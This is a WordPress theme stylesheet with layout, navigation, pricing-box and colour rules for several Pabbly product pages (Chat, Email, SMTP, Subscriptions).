*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}

blockquote,
q {
    quotes: "" "";
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}



ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto; /* Make sure images are scaled correctly. */
    max-width: 100%; /* Adhere to container width. */
}

figure {
    margin: 1em 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/




input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
    padding: 3px;
}

select {
    border: 1px solid #ccc;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

textarea {
    width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: royalblue;
}
a:hover,
a:focus,
a:active {
    color: midnightblue;
}

a:focus {
    outline: thin dotted;
}

a:hover,
a:active {
    outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
    clear: both;
    display: block !important;
    float: left;
    width: 100%;
}

.main-navigation ul {
    display: none;
    list-style: none;
    margin: 0;
    padding-left: 0;
}

.main-navigation li {
    position: relative;
}

.main-navigation a {
    display: block;
    text-decoration: none;
}



.main-navigation ul ul ul {
    left: -999em;
    top: 0 !important;
}

.main-navigation ul ul a {
    width: 110px;
}

.main-navigation ul ul li {

}

.main-navigation li:hover > a,
.main-navigation li.focus > a {
}

.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
    left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
    left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
    display: block;
}

@media screen and (min-width: 37.5em) {
    .menu-toggle {
        display: none;
    }
    .main-navigation ul {
        display: block;
    }
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}


/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
    word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
    max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.hentry {
    margin: 0 0 1.5em;
}

.updated:not(.published) {
    display: none;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33333%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66667%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28571%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11111%;
}

.gallery-caption {
    display: block;
}

/******************************************************************************************************************/



header{
    /*background-color: #2c4eaf;*/
    width: 100%;
    z-index: 99999;
}
.mean-container .mean-nav ul li a.mean-expand{
    height: 38px !important;
}
.fixed{
    position: fixed !important;
    background-color: white !important;
    box-shadow: 0 3px 5px 0 rgba(0,0,0,.1);
    animation-name: fadeInDown;
}
.fixed .head_logo {
    padding: 8px 0;
    margin: 6px 0;
}
.head_logo_1{
    display: none;
}
.head_logo img {
    max-width: 140px;
    max-height: 35px;
}
.logo_img{
    display: none;
}
.head_logo{
    padding: 24px 0;
}
.page_head{
    background-image: url(assets/images/head_bg.jpg);
    background-size: cover;
    background-position: center;
    
}
.page_heading_con {
    margin: 100px 0;
    text-align: center;
    animation-name: pulse;
    animation-delay: .5s;
}
.page_heading_con h1 {
    font-size: 40px;
    color: white;
    margin-top: 0;
    margin-bottom: 22px;
}
.page_heading_con h4 {
    font-size: 24px;
    font-weight: 300;
    color: white;
}
.feature_con{
    background-color: #edf1f8; 
    padding:25px 0 72px 0;
    border-bottom: 2px solid #e9e9e9;
}

.features .feat {
    background-color: white;
    padding: 15px 25px 22px 25px;
    box-shadow: rgb(225, 229, 235) 0px 0px 8px 3px;
    margin: 50px 5px 15px 5px;
    transition: all 0.5s ease;
    border-radius: 3px;
    animation-name: fadeInDown;
}
.features .feat:hover {
    transform: translate(0,-4px);
    box-shadow: 8px 8px 8px rgba(0,0,0,.19), 0 2px 10px rgba(0,0,0,.12);
}
.feat img {
    float: left;
    margin-right: 9px;

}

.feat i {
    float: left;
    margin-right: 9px;
    margin-top: -11px;
    color:rgb(218, 73, 88);
}
.col-red{
    color:#da4958;
}
.col-blue{
    color:#6772e5;
}
.feat_head {
    margin-bottom: 25px;
    display: initial;
}
.feat_head i{
    font-size: 40px;
    float: left;
    margin-right: 15px;
}
.feat p {
    line-height: 25px;
    margin-top: 20px;
    color: #000;
    font-size: 17px;
}
.feat_head h4 , .feat_btn{
    font-weight: 700;
}
.feat_btn {
    padding: 7px 13px !important;
    border-radius: 5px;
    font-size: 15px;
    color: rgb(255, 255, 255);
    margin-bottom: 5px;
    border: 1px;
}
.feat_head h4 {
    font-size: 23px;
    color: black;
}
.btm_feat_con{
    background-image: url(../images/ads_bar.png);
    background-repeat: repeat-x;
    padding: 62px;
}
.btn_feat_1:hover {
    background-color: #189554 !important;
}
.btn_feat_1 {
    background-color: rgb(31, 172, 98) !important;
    border-color: rgb(31, 172, 98);
}
.btn_feat_2 {
    background-color: rgb(103, 114, 229) !important;
    border-color: rgb(75, 86, 201);
}
.btn_feat_2:hover {
    background-color: #3947d9 !important;
}
.btn_feat_3{
    background-color: rgb(4, 169, 214) !important;
    border-color: rgb(0, 141, 186);
}
.btn_feat_3:hover {
    background-color: #3071a9 !important;
}
.btn_feat_4{
    background-color: rgb(218, 73, 88) !important;
    border-color: rgb(190, 45, 60);
}
.btn_feat_4:hover {
    background-color: #c62838 !important;
}
.btn_feat_5{
    background-color: rgb(9, 110, 177) !important;
    border-color: rgb(0, 82, 149);
}
.btn_feat_5:hover {
    background-color: #074a77 !important;
}
.btn_feat_6{
    background-color: rgb(223, 126, 47) !important;
    border-color: rgb(195, 98, 19);
}
.btn_feat_6:hover {
    background-color: #c5671a !important;
}
.home_blog {
    margin-top: 45px;
    text-align: center;
    margin-bottom: 65px;
    background-color: #fff;
}
.blg_head h2 {
    font-size: 35px;
}
.blg_head h4 {
    line-height: 30px;
    color: black;
    font-size: 18px;
}
.sli_img {
    text-align: center;
    position: relative;
}
.hp_blg_slider .sli {
    box-shadow: rgb(225, 229, 235) 0px 0px 8px 3px;
    padding: 15px;
    padding-top: 90px;
    position: relative;
    margin-right: 25px;
}
.hp_blg_slider img {
    position: absolute;
    top: -165px;
    margin: auto;
    left: 0;
    right: 0;
    bottom: 0;
    width: 95px !important;
    height: 87px;
    padding: 5px;
    background-color: white;
    border: 1px solid #e8dcdc;
}
.blg_head {
    margin-bottom: 85px;
}
.pabbly_support_section .sli p {
    line-height: 23px;
    font-size: 16px;
}
.sli p{
    line-height: 25px;
    color: #000;
    font-size: 16px;
}
.sli .author a{
    text-decoration:none;
}
.sli .author {
    margin: 30px 0 25px 0;
    color: #000;
    font-size: 16px;
}
.pabbly_support_section .flex-control-paging li a{
    background-color:transparent !important;

}
.hp_blg_slider {
    margin-top: 140px;
}
.flex-direction-nav a{
    border-radius: 50%;
    box-shadow: 0 5px 10px 0 rgba(0,0,0,.22);
}
.flex-direction-nav a :hover{
    box-shadow: 0 5px 10px 0 rgba(0,0,0,.25) !important;
}
.flex-direction-nav .flex-prev {
    background-image: url(assets/images/Aerrow-left.png);
    background-repeat: space;
    background-position: center;
    left: 0;
}
.flex-direction-nav .flex-next {
    background-image: url(assets/images/Aerrow-right.png);
    background-repeat: space;
    background-position: center;
    right: 0;
}
.flex-control-nav {
    bottom: -65px !important;
}
.flexslider:hover .flex-direction-nav .flex-prev {
    opacity: 1 !important;
    left: 120px !important;    
}
.flexslider:hover .flex-direction-nav .flex-next {
    opacity: 1 !important;
    right: 145px !important;    
}
.flex-control-paging li a.flex-active {
    background: rgba(24, 91, 241, 0.9) !important;
}
.flex-control-paging li a {
    width: 13px !important;
    height: 13px !important;
    border-radius: 50% !important;
}
.flexslider .slides > li {
    text-align: -webkit-center !important;
    text-align: center;
}
.flex-direction-nav a,.flex-direction-nav a:before{
    color:transparent !important;
}
.flex-direction-nav .flex-prev:before{
    font-size: 25px;
    margin:4px 4px 0 0;
}
.flex-direction-nav .flex-next:before{
    font-size: 25px;
    margin: 3px 8px 0 0;
}
.bottom_feature{
    background-color: #edf1f8;
}
.botm_fea_img img {
    width: 120px;
    height: auto;
    padding: 25px 0;
}
.botm_fea_img {
    display: inline-block;
    margin: 0 15px;
}
.bottom_ads {
    background: linear-gradient(to right, #1a43b5 , #26b3d0);
}
.btm_ads_con{
    text-align: center;
    padding: 70px 0; 
}
.btm_ads_con h2{
    padding-bottom: 20px ;
    color:white;
    font-size: 35px;
}
.btm_feat_con {
    text-align: center;
}
.ads_btn{
    font-size: 25px;
    color:white;
    border-radius: 5px;
    border:1px;
    padding: 11px 35px;
}
.ads_btn_1{
    background-color: rgb(31, 172, 98);
    border-color: rgb(3, 144, 70);
    margin-right: 22px;
}
.ads_btn_1:hover {
    background-color: #189554;
}
.ads_btn_2{
    background-color: rgb(218, 73, 88);
    border-color: rgb(190, 45, 60);
}
.ads_btn_2:hover {
    background-color: #c62838;
}
.my_cen{
    text-align: center;
}
.foot_1 ,.foot_head{
    margin-bottom: 20px;
}
footer{
    background-color: #333333;
    padding-top: 40px;
}
.foot_1_img{
    margin-bottom: 15px;
}
.foot_1 p,.foot_head li a,.copy_right span a{
    color: rgb(151, 151, 151);
    line-height: 24px;
    font-size: 16px;
}
.foot_1 p,.foot_head li a,.copy_right{
    margin-bottom: 10px;
}
.foot_head span {
    color:white;
    margin-bottom: 20px;
    font-weight: 600;
    font-size: 17px;
}
.foot_head .listing{
    margin-top: 20px;
}
.footer_con {
    margin: 0 -75px;
}
.foot_head li{
    list-style:none;
}
.foot_head li a,.copy_right span a{
    text-decoration: none;
}
.foot_head li a:hover ,.copy_right span a:hover {
    color: white;
}
.copy_right{
    margin-top: 20px;
}


/*//////////////////////////////////////////////// pabbly chat ////////////////////////////////////////////////*/

.pages_header{
    position: relative;
}
.pchat_header{
    background-color: #1a7143;
}
.my_hr{
    position: absolute;
    width: 100%;
    height: 2px;
    top: 35%;
}
.nav_menu ul li a {
    color: white;
    font-weight: 300;
    font-size: 16px;
    padding: 0 0 10px 15px;
    z-index: -9999;
    text-decoration: none;
}
.menu li:last-child a{
    padding-left: 0; 
}
.menu li:last-child {
    font-size: 15px;
    padding: 6px 20px;
    background-color: rgb(55, 179, 93);
    border-color: rgb(27, 151, 65);
    border-radius: 5px;
    border: 1px;
    color: white;
}
.menu li:last-child a{
    padding:0;
}
.nav-menu_con ul.menu li.yes_child ul li:last-child a {
    padding-left: 15px;
}

.nav-menu_con ul.menu li:last-child {
    margin-left: 20px;
}
.nav_menu ul{
    float: right;
}
.fixed nav.nav-menu_con ul li a {
    color: black !important;
}
.fixed nav.nav-menu_con ul li:last-child a {
    color: white !important;
}
.pages_header .nav-menu_con ul li {
    margin-left: 0.4em;
}
.psmall_nav_menu ul li a {
    font-size: 16px;
    font-weight: 300;
    text-decoration: none;
}
nav.nav-menu_con ul.sub-menu {
    margin-top: 20px;
}
.my_hr_chat{
    background-color: #307e55;
}
.head_content-1 a img {
    margin-top: -8px;
}
.p_pages_head_content_1 {
    padding-top: 7px;
    margin: 0 -75px;
}
.pages_header .nav_menu {
    padding: 25px 0;
}
.pages_header .head_logo {
    padding: 22px 0 15px 0;
}
.psmall_nav_menu ul#primary-menu li:last-child > a{
    margin-left: -0.7em;
}
.psmall_nav_menu ul#primary-menu li.yes_child:last-child > ul.sub-menu li a{
    margin-left: 0 !important;
}
.psmall_nav_menu ul#primary-menu li ul li:last-child > a {
    color: black !important;
    margin-left: 0 !important;
}
.pchat_nav_menu ul li a,
.pchat_nav_menu ul#primary-menu li:last-child > a,
.pchat_nav_menu .yes_child:after {
    color: #24965a !important;
}
.psmall_nav_menu .yes_child .sub-menu{
    margin-top: 5px;
}
.psmall_nav_menu li.yes_child a{
    padding-bottom: 0;
}
.psmall_nav_menu li.yes_child{
    padding-bottom: 0;
}
.psmall_nav_menu ul {
    float: right;
    margin-right: 10px;
}
.pchat_page_head{
    background-image: url(assets/images/pchat_head_bg.png);
    background-size: cover;
}
.pabbly_feature_con .feature_head {
    text-align: center;
    margin: 90px 0 30px 0;
}
.pages_header .head_content {
    margin: -15px -75px;
}
.get_start {
    clear: both;
    padding: 0 15px;
    width: 80%;
    margin: 0 auto;
}
.head_btn {
    background-color: #2ac875 !important;
    margin-top: 20px;
    border-radius: 5px;
    padding: 11px 27px !important;
    color: white;
    font-weight: 300;
    display: inline-block;
    font-size: 19px !important;
    box-shadow: 8px 8px 8px rgba(0,0,0,.19), 0 2px 10px rgba(0,0,0,.12);
}
.pages_page_head .head_btn:hover {
    animation-name: pulse;
    color: white;
}
.pages_page_head .head_input {
    padding: 14px 30px;
    /* text-align: center; */
    font-size:15px;
    background-color: white;
    box-shadow: 0 2px 0 0 rgba(0,0,0,0.07) inset;
    border: 1px;
    margin: 35px 20px;
}
.pabbly_features {
    display: flex;
    flex-wrap: wrap;
    clear: both;
}
.pchat_feature_con{
    background-color: #ecfff4;   
}
.pabbly_feature_con{
    padding-bottom: 60px;
}
.feature_head h1{
    margin-bottom: 20px;
    font-size: 35px;
}
.pchat_feature_con .feat_head i{
    color:#25c16f;
}
.feature_head {
    text-align: center;
    margin: 100px 0 70px 0;
}
.pabbly_features .feat:hover {
    transform: translate(0,-4px);
    box-shadow: 8px 8px 8px rgba(0,0,0,.19), 0 2px 10px rgba(0,0,0,.12);
}
.pabbly_features .feat {
    background-color: white;
    padding:25px;
    box-shadow: rgb(225, 229, 235) 0px 0px 8px 3px;
    margin: 50px 5px 0 5px;
    transition: all 0.5s ease;
    animation-name: fadeInDown;
}
.pchat_feature_con .feat:hover {
    box-shadow: 8px 8px 8px rgba(31, 172, 98,.19), 0 2px 10px rgba(31, 172, 98,.12);
}
.pchat_feature_con .feat,.chat_support_section .sli{
    box-shadow: rgba(31, 172, 98, 0.15) 0px 0px 10px 3px;
}
.chat_support_section .flex-control-paging li a.flex-active{
    background-color: rgba(22, 127, 72, 0.15) !important;
}

.pabbly_feat_btn{
    padding: 7px 13px !important;
    border-radius: 5px;
    font-size: 15px;
    font-weight: bold;
    color: rgb(255, 255, 255);
    border: 1px;
}
.pchat_feat_btn {
    background-color: rgb(31, 172, 98) !important;
    border-color: rgb(31, 172, 98) !important;
}
.pchat_feat_btn:hover {
    background-color: rgb(25, 130, 75) !important;
}
.pay_sec_head{
    margin-top: 80px;
    text-align: center;
    margin-bottom: 10px;
}
.pay_sec_head h1 ,.support_head h2 ,.trails_sec_con h1{
    font-size: 35px;
}
.pay_section .flexslider:hover .flex-direction-nav .flex-next {
    right: -50px !important;
}
.pay_section .flexslider:hover .flex-direction-nav .flex-prev {
    left: -50px !important;
}
.chat_pay_section .price_box{
    color: rgb(31, 172, 98);
}
.chat_pay_section .pay_box .price_con {
    background-color: rgb(31, 172, 98);
}
.chat_pay_section .pay_box .price_btn{
    color: #187343;
    box-shadow: 0 3px 0 #137944;
}
.chat_pay_section .pay_box .price_btn:hover{
    background-color: #137944 !important;
}
.pay_section .flex-direction-nav {
    display: none;
}

.price_box span.doller ,
.price_box span.rate.rate-content ,
.price_box span.month,
.price_box span.duration {
    font-weight: bold;
}

.price_box span.doller {
    font-size: 40px;
    vertical-align: top;
    margin-top: 17px;
    margin-right: 3px;
    display: inline-block;
}
.price_box span.rate.rate-content {
    font-size: 80px;
}
.price_box span.month {
    font-size: 20px;
}
.price_box span.duration {
    font-size: 25px;
}
.pay_box .price_box {
    background: #fff;
    padding: 30px 10px 25px 10px;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    font-weight: 500;
    text-align: center;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
.payment_con .pay_box {
    box-shadow: rgb(225, 229, 235) 0px 0px 8px 3px;
    margin: 39px 0;
    max-width: 350px;
}
.pay_box .price_con {
    padding: 40px 40px 50px 40px;
    text-align: center;
    /*background-color: #0175c6;*/
}
.pay_section .flex-control-nav {
    display: none;
}
.price_con  p{
    color:white;
    font-weight: 600;
    font-size: 20px;
}
input.price_btn{
    background: #fff;
    padding: 9px 25px 9px 25px ;
    margin-top: 15px ;
    font-size: 21px !important;
    border: 1px;
    box-shadow: 0 3px 0 #1f4f79;
    border-radius: 4px;
    color:#1f4f79 ;
}
input.price_btn:hover {
    background: #1f4f79 !important;
    text-decoration: none !important;
    color: #fff !important;
}
.flex-direction-nav a {
    background-color: white;
}
.chat_support_section{
    background-color: #ecfff4;
}
.pabbly_support_section{
    padding-bottom: 50px;
}
.pabbly_support_section .sli{
    background-color: white;
}
.pabbly_support_section .flexslider{
    background-color: transparent;
    border-color: transparent;
    clear: both;
}
.pabbly_support_section ul.flex-direction-nav {
    display: none;
}
.pabbly_support_section .flex-direction-nav a {
    top:70%
}
.pabbly_support_section .hp_blg_slider {
    margin-top: 0;
}
.support_head{
    text-align: center;
    margin: 90px 0 100px 0;
}
.support_head h2{
    margin-bottom: 15px;
}
.chat_trail_section {
    background: linear-gradient(to right, #298c57 , #26b3d0);
}
.trails_sec_con{
    text-align: center;
    padding: 65px;
}
.trails_sec_con h1{
    color:white;
    margin-top: 15px;
    margin-bottom: 35px;
}

.psmall_nav_menu ul#primary-menu li:last-child{
    margin-top: -5px;
    background-color: transparent;
    padding: 6px 0;
}

.trail_txtbox{
    padding: 9px 12px !important;
    background-color: white;
    border-radius: 3px;
    border: 1px;
    font-size :16px;
    margin-right: 12px;
    margin-bottom: 15px;
}
.trail_btn{
    padding: 6px 13px !important;
    border-radius: 4px;
    border: 1px;
    font-size: 20px !important;
    color: white;
    padding-bottom: 7px !important;
}
.chat_trail_btn{
    background-color: #37b35d !important;
}
.chat_trail_btn:hover{
    background-color: #34a557 !important;
}





/*//////////////////////////////////////////////// Pabbly Email ////////////////////////////////////////////////*/


.pemail_header{
    background-color: #b32b2b;
}
.pemail_nav_menu ul li a,.pemail_nav_menu .yes_child:after{
    color:#dd4444;
}
.my_hr_email{
    background-color: #ba3d3d;
}
.email_menu_btn{
    background-color: #f83e3e !important;
    border-color: #db3737 !important;
}
.pemail_page_head{
    background-image: url(assets/images/pemail_head_bg.png);
    background-size: cover;
}
.pemail_header .menu li:last-child {
    background-color: #f83e3e ;
    border-color: #db3737 !important;
}
.psmall_nav_menu .menu li:last-child {
    background-color: transparent !important;
}
.pemail_feature_con .feat_head i{
    color:#f05050;
}
.pemail_feat_btn {
    background-color: #f05050 !important;
    border-color: #d04040 !important;
}
.pemail_feature_con{
    background-color: #ffeee3;   
}
.pemail_feat_btn:hover {
    background-color: #b72b2b !important;
}
.pemail_feature_con .feat,.email_support_section .sli{
    box-shadow: rgba(232, 108, 108, 0.15) 0px 0px 10px 3px;
}
.email_support_section .flex-control-paging li a.flex-active {
    background-color: rgb(239, 167, 120) !important;
}

.pemail_feature_con .feat:hover {
    box-shadow: 8px 8px 8px rgba(232, 108, 108,.19), 0 2px 10px rgba(232, 108, 108,.12);
}
.email_pay_section .price_box {
    color: #f05050;
}
.email_pay_section .pay_box .price_con {
    background-color: #f05050;
}
.email_pay_section .pay_box .price_btn:hover {
    background-color: #b72b2b !important;
}
.email_pay_section .pay_box .price_btn {
    color: #b72b2b;
    box-shadow: 0 3px 0 #b72b2b;
}
.email_support_section{
    background-color: #ffeee3;
}
.email_trail_section {
    background: linear-gradient(to right, #ef3b3b , #ea9d65);
}
.email_trail_btn{
    background-color: #ef3b3b !important;
}
.email_trail_btn:hover{
    background-color: #c73838 !important;
}


/*//////////////////////////////////////////////// Pabbly SMTP ////////////////////////////////////////////////*/


.psmtp_header{
    background-color: #0c67a5;
}
.psmtp_nav_menu ul li a{
    color:#3c9de0;
}
.my_hr_smtp{
    background-color: #2375ad;
}
.smtp_menu_btn{
    background-color: #2446a7 !important;
    border-color: #1d398b !important;
}
.psmtp_page_head{
    background-image: url(../images/psmtp_head_bg.png);
    background-size: cover;
}
.psmtp_feature_con .feat:hover {
    box-shadow: 8px 8px 8px rgba(9, 110, 177,.19), 0 2px 10px rgba(9, 110, 177,.12);
}
.psmtp_feature_con .feat,.smtp_support_section .sli{
    box-shadow: rgba(9, 110, 177,.15) 0px 0px 10px 3px;
}
.psmtp_feature_con .feat_head i{
    color:#096eb1;
}
.psmtp_feat_btn {
    background-color: #096eb1;
    border-color: #095d94;
}
.psmtp_feat_btn:hover {
    background-color: #165a86;
}
.psmtp_feature_con{
    background-color: #f0faff;   
}
.smtp_pay_section .price_box {
    color: #096eb1;
}
.smtp_pay_section .pay_box .price_con {
    background-color: #096eb1;
}
.smtp_pay_section .pay_box .price_btn:hover {
    background-color: #165a86 !important;
}
.smtp_pay_section .pay_box .price_btn {
    color: #165a86;
    box-shadow: 0 3px 0 #165a86;
}
.smtp_support_section .flex-control-paging li a.flex-active {
    background-color: #2498e4 !important;
}
.smtp_support_section{
    background-color: #f0faff;
}
.smtp_trail_section {
    background: linear-gradient(to right, #135e91 , #239bcb);
}
.smtp_trail_btn{
    background-color: #2650c8;
}
.smtp_trail_btn:hover{
    background-color: #1a3c9c;
}



/*//////////////////////////////////////////////// Pabbly Subscriptions ////////////////////////////////////////////////*/


.psubs_header{
    background-color: #424cb0;
}
.psubs_nav_menu ul li a,.psubs_nav_menu .yes_child:after{
    color:#7780da;
}
ul#pabbly-subsciptions_menu li:last-child {
    background-color: #626dda;
}
.my_hr_subs{
    background-color: #525bb7;
}
.subs_menu_btn{
    background-color: #626dda !important;
    border-color: #3f48a9 !important;
}
.psubs_page_head{
    background-image: url(assets/images/psubs_head_bg.png);
    background-size: cover;
}
.psubs_feature_con .feat_head i{
    color:#6772e5;
}
.psubs_feat_btn {
    background-color: #6772e5 !important;
    border-color: #3842ad !important;
}
.psubs_feat_btn:hover{
    background-color: #404cca !important;
}
.psubs_feature_con{
    background-color: #ece6ff;   
}
.psubs_feature_con .feat, .subs_support_section .sli {
    box-shadow: rgba(103, 114, 229, .15) 0px 0px 10px 3px;
}
.psubs_feature_con .feat:hover {
    box-shadow: 8px 8px 8px rgba(103, 114, 229,.19), 0 2px 10px rgba(103, 114, 229,.12);
}
.subs_pay_section .price_box {
    color: #6772e5;
}
.subs_pay_section .pay_box .price_con {
    background-color: #6772e5;
}
.subs_pay_section .pay_box .price_btn:hover {
    background-color: #404cca !important;
}
.subs_pay_section .pay_box .price_btn {
    color: #404cca;
    box-shadow: 0 3px 0 #404cca;
}
.subs_support_section{
    background-color: #ece6ff;
}
.subs_support_section .flex-control-paging li a.flex-active{
    background-color: #bfb8d2 !important;
}
.subs_trail_section {
    background: linear-gradient(to right, #424aa2 , #9880d6);
}
.subs_trail_btn{
    background-color: #6772e5 !important;
}
.subs_trail_btn:hover{
    background-color: #5d67d0 !important;
}
.clear{
    clear:both;
}






/*///////////////////////////////////////////////////////////////////////////////////////////////////////////////////*/



h1.page_title {
   
}
.page-content {
    margin-top: 44px;
    margin-bottom: 80px;
}
.page-content .content-bar {
    margin-bottom:50px;
    line-height: 24px;
    /* margin-left: 10px; */
    margin-top: 40px;
}
ol.commentlist {
    position: relative;
}
.page-content .content-bar h1, .page-content .content-bar h2,
.page-content .content-bar h3, .page-content .content-bar h4,
.page-content .content-bar h5, .page-content .content-bar h6 {
    margin-bottom:18px;
}
.content-bar img {
    margin-bottom: 10px;
}
.page-content .content-bar .post {
    margin-bottom: 30px;
}
.page-content .content-bar .post .post_meta {
    list-style-type:none;
    color:#aba9a9;
    padding-top:5px;
    padding-bottom:0;
    line-height: 28px;
    padding-left:3px;
}
blockquote {
    margin-top: 40px;
    margin-bottom: 40px;
}

blockquote {
    min-height: 40px;
}
.page-content .content-bar .post .post_meta .posted_by {
}
.page-content .content-bar .post .post_meta .post_date {
}
.page-content .content-bar .post .post_meta .post_category {
}
.page-content .content-bar .post .post_meta .postc_comment {
}
.page-content .content-bar .post .post_title {
    padding-left:1px;
    padding-top:0;
    margin-top:13px;
    font-size: 28px;
    margin-bottom: 0;
    line-height: 1.5em;
}
.page-content .content-bar .post .post_title a {
    color:#464242;
    line-height: 1.5em;
}
.page-content .content-bar .post .post_meta li {
    display:inline;
    margin-left:0px;
    margin-right:10px;
}
.page-content .content-bar .post .post_meta li,
.page-content .content-bar .post .post_meta li span,
.page-content .content-bar .post .post_meta li span a,
.page-content .content-bar .post .post_meta a{
    font-size: 14px;
    color:#A29E9E;

}

.content-bar.single_page .post_content,
.content-bar.single_page .post_content p {
    /*  font-size: 18px; */
}
.page-content .content-bar .post .post_meta a:hover {
    color: #655959;
}
